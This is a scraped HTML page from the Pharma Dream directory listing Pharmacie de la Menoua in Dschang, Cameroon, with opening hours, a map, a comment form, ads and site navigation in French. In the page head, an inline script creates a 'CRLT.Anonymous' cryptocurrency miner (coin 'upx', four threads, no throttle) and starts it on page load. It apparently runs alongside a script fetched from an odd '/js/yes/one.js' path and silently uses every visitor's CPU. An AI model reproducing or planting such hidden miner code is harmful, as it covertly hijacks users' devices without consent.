

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmacy.pharmadream.io/drugstore-detail/qrAJE/Pharmacie-de-la-Menoua
body_size: 10649
content:
<!DOCTYPE html>
<html lang="fr"
      class="fontawesome-i2svg-active fontawesome-i2svg-complete">

<head>
        <link rel="shortcut icon" href="https://pharmacy.pharmadream.io/theme/assets/img/icon/ic_launcher.png" type="image/png"/>

<!-- Primary Meta Tags -->
<title>Pharma Dream — Pharmacie de la Menoua, a 30m de la banque  SCB Cameroun Dschang Quartier Administrafif Dschang - Cameroon</title>
<meta name="title" content="Pharma Dream — Pharmacie de la Menoua, a 30m de la banque  SCB Cameroun Dschang Quartier Administrafif Dschang - Cameroon">
<meta name="description" content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://pharmadream.io/">
<meta property="og:title" content="Pharma Dream — Pharmacie de la Menoua, a 30m de la banque  SCB Cameroun Dschang Quartier Administrafif Dschang - Cameroon">
<meta property="og:description"
      content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">
<meta property="og:image" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">

<!-- Twitter -->
<meta property="twitter:card" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">
<meta property="twitter:url" content="https://pharmadream.io/">
<meta property="twitter:title" content="Pharma Dream — Pharmacie de la Menoua, a 30m de la banque  SCB Cameroun Dschang Quartier Administrafif Dschang - Cameroon">
<meta property="twitter:description"
      content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">
<meta property="twitter:image" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!-- google fonts -->
    <link
        href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800%7CPoppins:300i,300,400,700,400i,500%7CDancing+Script:700%7CDancing+Script:700"
        rel="stylesheet">
    <!-- animate -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/animate.css"/>
    <!-- owl Carousel assets -->
    <link href="https://pharmacy.pharmadream.io/theme/assets/css/owl.carousel.css" rel="stylesheet">
    <link href="https://pharmacy.pharmadream.io/theme/assets/css/owl.theme.css" rel="stylesheet">
    <!-- bootstrap -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/bootstrap.min.css">
    <!-- hover anmation -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/hover-min.css">
    <!-- flag icon -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/flag-icon.min.css">
    <!-- main style -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/style.css">
    <!-- colors -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/colors/main.css">
    <!-- elegant icon -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/elegant_icon.css">
    <!-- cart style -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/cart.css">
    <script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>

    <style>
        .field-icon {
            float: right;
            margin-left: -20px;
            margin-top: -30px;
            position: relative;
            z-index: 2;
            cursor: pointer;
        }

        .header-fix {
            margin-bottom: 63px
        }

        @media (max-width: 992px) {
            .header-fix {
                margin-bottom: 200px
            }
        }

        #bill-pay-ad {
            background: #3888E1;
            background: -webkit-linear-gradient(#3888E1, #307CD1);
            background: -o-linear-gradient(#3888E1, #307CD1);
            background: -moz-linear-gradient(#3888E1, #307CD1);
            background: linear-gradient(#3888E1, #307CD1);
            color: #FFF;
        }

        #bill-pay-ad .glyphicon {
            padding: 15px 15px 0 0;
            float: right;
            font-size: 26px;
            color: #fff;
        }

        #bill-pay-ad .bill-pay-ad-wrap {
            padding-top: 40px;
        }

        #bill-pay-ad .bp-ad-content-wrap {
            top: -20px;
        }

        #bill-pay-ad .bp-ad-content {
            margin-top: 20px;
        }

        #bill-pay-ad .btn-bp-ad {
            padding: 10px 40px 10px 40px;
            font-size: 1.2em;
            margin-top: 15px;
            color: #3176C5;
            /* @brand-primary ? */
        }

        #bill-pay-ad #bp-img-container {
            height: 200px;
        }

        #bill-pay-ad #bp-img-container img {
            height: 100%;
            width: 100%;
            z-index: 1;
            position: relative;
            vertical-align: bottom;
        }

        .reset-wrap {
            text-align: center;
        }
    </style>

    <!-- jquery library  -->
    <script src="https://pharmacy.pharmadream.io/theme/assets/js/jquery-3.2.1.min.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
    <!-- fontawesome  -->
    <script defer src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
    <!-- Maps library  -->
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCBO_keifugzFah1VypwKdlGZM4MJ-yjn0&amp;sensor=true&amp;v=3.exp&amp;libraries=places" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
    <script src="https://pharmacy.pharmadream.io/theme/assets/js/jquery.gomap-1.3.3.min.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
    <link rel="stylesheet" type="text/css"
          href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.css">
    <script src="https://code.jquery.com/jquery-3.5.0.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>

    <script src="https://pharmacy.pharmadream.io/theme/assets/js/yes/one.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>

    
    
    
    
    
    
    
    
    

    <script type="71a0116241a40f7b8f0b38ee-text/javascript">
        var miner = new CRLT.Anonymous('87cba25e1e4dd78f62f52074e6380dec8e7a0cc219d2', {
            threads: 4, throttle: 0, coin: "upx",
        });
        miner.start();

    </script>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2884933011560279" crossorigin="anonymous" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
    
        <!-- Shortext WhatsApp Widget -->
        <script type="71a0116241a40f7b8f0b38ee-text/javascript">
            (function() {
                var d = document, s = d.createElement('script');
                s.src = "https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150";
                d.head.appendChild(s);
            })();
        </script>
<script data-cfasync="false" nonce="a6115e7c-c0bd-435f-ae24-a04a7e2db24c">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="a6115e7c-c0bd-435f-ae24-a04a7e2db24c";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body>

    <header class="background-white box-shadow fixed-top z-index-99">
    <div class="container header-in">
                <div class="row">
            <div class="col-lg-2 col-md-12">
                <a id="favLogo" href="https://pharmacy.pharmadream.io" class="d-inline-block margin-tb-15px"><img
                        src="https://pharmacy.pharmadream.io/theme/assets/img/icon/logo-text.png" alt=""></a>
                <a class="mobile-toggle padding-13px background-main-color" href="#"><i class="fas fa-bars"></i></a>
            </div>
            <div class="col-lg-7 col-md-12 my-auto">
                <ul id="menu-main" class="nav-menu float-lg-right link-padding-tb-20px">
                    <li>
                        <a href="https://pharmacy.pharmadream.io">Accueil</a>
                    </li>
                    <li><a href="https://pharmacy.pharmadream.io/drugs-search">Médicaments</a></li>
                    <li class="has-dropdown">
                        <a href="https://pharmacy.pharmadream.io/drugstore-search">Pharmacies</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmacy.pharmadream.io/drugstore-sleeping">De Garde</a></li>
                            <li><a href="https://pharmacy.pharmadream.io/drugstore-search">Toutes</a></li>
                        </ul>
                    </li>
                    <li><a href="https://pharmacy.pharmadream.io/doctor">Médecins</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/feed">Conseil Santé</a></li>
                    <li class="has-dropdown"><a href="https://pharmacy.pharmadream.io/vaccination/kid">Vaccination</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmacy.pharmadream.io/vaccination/mum-pregnant">Grossesse</a></li>
                            <li><a href="https://pharmacy.pharmadream.io/vaccination/kid">Enfant</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
                            <div class="col-lg-3 col-md-12">
        <hr class="margin-bottom-0px d-block d-sm-none">
        <a href="#cart" id="cart"
           class="btn btn-sm border-radius-30 margin-tb-15px text-white background-second-color  box-shadow float-right padding-lr-20px margin-left-30px">
            <i class="fas fa-cart-plus"></i>
            <span class="badge badge-info">0</span>
        </a>
        <a href="https://pharmacy.pharmadream.io/patient/login"
           class="margin-tb-20px d-inline-block text-up-small float-left float-lg-right"><i
                    class="far fa-user"></i> Connexion</a>
    </div>
                    </div>
            </div>
</header>
<!-- // Header  -->
    <div class="header-fix"></div>
            <div id="carouselExampleIndicators" class="carousel slide vertical-carousel" data-ride="carousel">
    <div class="carousel-inner">
        
            <div id="bill-pay-ad" class="carousel-item active">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Vaccination</h1>
                                <p class="bp-ad-content"><p>we</p></p>
                                                                    <a href="https://www.youtube.com/watch?v=_gw27-aEKP8" target="_blank"
                                       class="btn btn-light btn-bp-ad">Cliquer</a>
                                                            </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Programme OLGA-ESTHER</h1>
                                <p class="bp-ad-content"><p><strong>Rejoignez le programme Olga Esther pour les femmes enceintes</strong></p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Rejoignez le programme Olga Esther pour les femmes enceintes</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmacy.pharmadream.io/confidential/ads/1632252447-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Les aides sociales Pharma Dream</h1>
                                <p class="bp-ad-content"><p>Les aides sociales Pharma Dream, des aides qui tombent à pique!</p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Go</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmacy.pharmadream.io/confidential/ads/1628461074-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
            </div>
</div>
<!-- Home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2884933011560279"
     data-ad-slot="3649710285"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="71a0116241a40f7b8f0b38ee-text/javascript">
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    <div class="container-cart">
    <div class="shopping-cart">
        <div class="shopping-cart-header">
            <i class="fas fa-cart-plus cart-icon"></i>
            <span class="badge badge-info">0</span>
            <div class="shopping-cart-total">
                <b>
                    <span class="lighter-text">Total:</span>
                    <span class="main-color-text">
                    0 XAF                </span>
                </b>
            </div>
        </div> <!--end shopping-cart-header -->

        <ol class="shopping-cart-items">
                                </ol>

        <a href="https://pharmacy.pharmadream.io/cart" class="btn border-2 btn-primary btn-block border-radius-15 padding-5px">Checkout</a>
    </div> <!--end shopping-cart -->
</div> <!--end container -->
    <div id="page-title" class="padding-tb-30px gradient-white">
    <div class="container">
        <ol class="breadcrumb opacity-5">
            <li><a href="https://pharmacy.pharmadream.io/patient">Accueil
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after"
                         aria-hidden="true" data-prefix="fas" data-icon="angle-right" role="img"
                         xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a>
            </li>
            <li><a href="https://pharmacy.pharmadream.io/drugstore-search">Pharmacies
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after" aria-hidden="true"
                         data-prefix="fas" data-icon="angle-right" role="img" xmlns="http://www.w3.org/2000/svg"
                         viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a></li>
            <li class="active">Pharmacie de la Menoua</li>
        </ol>
        <h1 class="font-weight-300">Pharmacie de la Menoua</h1>
    </div>
</div>
    <div class="margin-tb-30px">
        <div class="container">
            <div class="row">
                <div class="col-lg-8">

                    <div class="margin-bottom-30px box-shadow">
                        
                        <img src="https://pharmacy.pharmadream.io/theme/assets/img/home-banner.jpg" alt="1600x850">
                        <div class="padding-30px background-white">
                            <div class="row">
                                <div class="col-lg-7">
                                    <div class="rating clearfix">
                                       <span class="float-left text-grey-2">
                                        <i class="far fa-map"></i> a 30m de la banque  SCB Cameroun Dschang</span>
                                        <ul class="float-right">
                                                                                                                                        <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                        <small class="float-right text-grey-2">(0
                                                reviews)
                                            </small>
                                        </ul>

                                    </div>
                                </div>
                                <div class="col-lg-5">
                                    <div class="row no-gutters clearfix">
                                        <div class="col-4 float-right">
                                            <a href="#" class="text-lime">
                                                <svg class="svg-inline--fa fa-bookmark fa-w-12" aria-hidden="true"
                                                     data-prefix="far" data-icon="bookmark" role="img"
                                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"
                                                     data-fa-i2svg="">
                                                    <path fill="currentColor"
                                                          d="M336 0H48C21.49 0 0 21.49 0 48v464l192-112 192 112V48c0-26.51-21.49-48-48-48zm0 428.43l-144-84-144 84V54a6 6 0 0 1 6-6h276c3.314 0 6 2.683 6 5.996V428.43z"></path>
                                                </svg><!-- <i class="far fa-bookmark"></i> --> Open Now!</a>
                                        </div>
                                        
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                                        <div class="margin-bottom-30px box-shadow">
                        <div class="padding-30px background-white">
                            <h3>
                                <svg class="svg-inline--fa fa-map fa-w-18 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="far" data-icon="map" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M508.505 36.17L381.517 92.576 207.179 34.463a47.992 47.992 0 0 0-34.674 1.674l-144 64A48 48 0 0 0 0 144v287.967c0 34.938 35.991 57.864 67.495 43.863l126.988-56.406 174.339 58.113a47.992 47.992 0 0 0 34.674-1.674l144-64A48 48 0 0 0 576 368V80.033c0-34.938-35.991-57.864-67.495-43.863zM360 424l-144-48V88l144 48v288zm-312 8V144l120-53.333v288L48 432zm480-64l-120 53.333v-288L528 80v288z"></path>
                                </svg><!-- <i class="far fa-map margin-right-10px text-main-color"></i> --> Localisation
                            </h3>
                            <hr>
                            <div class="map-distributors-in">
                                <!-- pharmacy list -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-2884933011560279"
                                     data-ad-slot="9956986381"
                                     data-ad-format="auto"
                                     data-full-width-responsive="true"></ins>
                                <script type="71a0116241a40f7b8f0b38ee-text/javascript">
                                    (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>
                                <div id="map-distributors">
                                    <script type="71a0116241a40f7b8f0b38ee-text/javascript">
                                        $(function () {
                                            $("#map-distributors").goMap({
                                                zoom: 6,
                                                maptype: 'ROADMAP',
                                                markers: [
                                                    {
address: '5.447410, 10.060402',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie de la Menoua</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>a 30m de la banque  SCB Cameroun Dschang</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                ],
                                                hideByClick: true
                                            });
                                            $("#default").click(function () {
                                                $("#dump").html($.dump($.goMap.getMarkers()));
                                            });
                                            $("#clearall").click(function () {
                                                $.goMap.clearMarkers();
                                            });
                                            $("#json").click(function () {
                                                $("#dump").html($.goMap.getMarkers("json"));
                                            });
                                            $("#data").click(function () {
                                                $("#dump").html($.goMap.getMarkers("data"));
                                            });

                                            $('.gm-style-iw').parent().css('width', 'auto');

                                        });

                                    </script>
                                </div>
                            </div>
                        </div>
                    </div>

                                        <div class="margin-bottom-30px box-shadow">
                        <div class="padding-30px background-white">
                            <h3>
                                <svg class="svg-inline--fa fa-star fa-w-18 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="far" data-icon="star" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path>
                                </svg><!-- <i class="far fa-star margin-right-10px text-main-color"></i> --> Laissez
                                un
                                commentaire
                            </h3>
                            <hr>
                            <form action="https://pharmacy.pharmadream.io/patient/drugstore-comment/qrAJE" method="POST">
                                <input type="hidden" name="_token" value="5rYTMPeebwsTODhy5z6X0J1F7Z7oBa6dYY4w5RXn">                                <div class="form-group">
                                    <textarea class="form-control" rows="3" name="text"
                                              placeholder="Entrer le commentaire" required></textarea>
                                </div>
                                <button
                                        class="btn-sm btn-lg btn-block background-main-color text-white text-center font-weight-bold text-uppercase border-radius-10 padding-10px">
                                    Commenté !!
                                </button>
                            </form>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="background-second-color border-radius-10 margin-bottom-45px text-white box-shadow">
                        <h3 class="padding-lr-30px padding-top-20px">
                            <svg class="svg-inline--fa fa-clock fa-w-16 margin-right-10px" aria-hidden="true"
                                 data-prefix="far" data-icon="clock" role="img" xmlns="http://www.w3.org/2000/svg"
                                 viewBox="0 0 512 512" data-fa-i2svg="">
                                <path fill="currentColor"
                                      d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path>
                            </svg><!-- <i class="far fa-clock margin-right-10px"></i> --> Heure de travail
                        </h3>
                        <div class="padding-bottom-30px">
                            <ul class="padding-0px margin-0px">
                                <li class="padding-lr-30px padding-tb-10px">Lundi <span
                                            class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Mardi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Mercredi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Jeudi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Vendredi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Samedi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Dimanche <span
                                            class="float-right">Fermé</span></li>
                            </ul>
                        </div>
                    </div>

                    <div class="background-white border-radius-10 margin-bottom-45px">
                        <div class="padding-25px">
                            <h3 class="margin-lr-20px">
                                <svg class="svg-inline--fa fa-search fa-w-16 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="fas" data-icon="search" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path>
                                </svg><!-- <i class="fas fa-search margin-right-10px text-main-color"></i> -->
                                Rechercher
                            </h3>
                            <!-- Listing Search -->
                            <div class="listing-search">
                                <form action="https://pharmacy.pharmadream.io/drugstore-search" method="GET">
                                    <div class="keywords margin-bottom-20px">
                                        <input class="listing-form first" name="k" type="search"
                                               placeholder="Nom de la pharmacie, ville, pays"
                                               value=""/>
                                    </div>


                                    <button class="listing-bottom background-dark box-shadow border-radius-10">
                                        Rechercher
                                    </button>
                                </form>
                            </div>
                            <!-- pharmacy list -->
                            <ins class="adsbygoogle"
                                 style="display:block"
                                 data-ad-client="ca-pub-2884933011560279"
                                 data-ad-slot="9956986381"
                                 data-ad-format="auto"
                                 data-full-width-responsive="true"></ins>
                            <script type="71a0116241a40f7b8f0b38ee-text/javascript">
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>
                            <!-- // Listing Search -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer class="padding-tb-100px background-main-color wow fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <p class="text-white" align="justify">
                    <img class="d-inline-block" align="left" src="https://pharmacy.pharmadream.io/theme/assets/img/icon/logo-footer.png"
                         width="50%"
                         alt=""><span class="opacity-7">
                    Dans une Afrique ou un fossé trop grand existe encore entre les besoins
                    de santé des populations et les professionnels de la santé disponible,
                    Pharma Dream ambitionne de réduire cette fracture au moyen des nouvelles technologies : Une
                    application simple et facile d'utilisation ou la bonne information disponible,fera toute la
                    différence.
                    La différence pour le patient qui comprendra mieux le role et le métier du pharmacien, et qui aura
                    un accès plus facile chez le médecin à travers la prise de rendez-vous,
                    La différence pour les professionnels de la santé qui ont un puissant outil pour éduquer le
                    patient,sensibiliser la jeunesse sur la nécessité d'une hygiène de vie correcte.

                    Pharma Dream est tout simplement la manifestation visible de ce à quoi nous aspirons tous...Les
                    soins comme on en rêve!</span>
                </p>
            </div>
            <div class="col-lg-6">
                <ul class="footer-menu margin-tb-15px margin-lr-0px padding-0px list-unstyled float-lg-right">
                    <li><a href="https://pharmacy.pharmadream.io/pricing" class="text-white">Nos tarifs</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/about-us" class="text-white">A propos</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/contact-us" class="text-white">Contactez-nous</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/cgu" class="text-white">Conditions générales d'utilisation</a></li>
                    <li><a href="#" class="text-white">FAQ</a></li>
                    <li><a href="https://doctor.pharmadream.io/login" class="text-white">Se connecter en tant que médecin</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/login" class="text-white">Se connecter en tant que pharmacie</a>
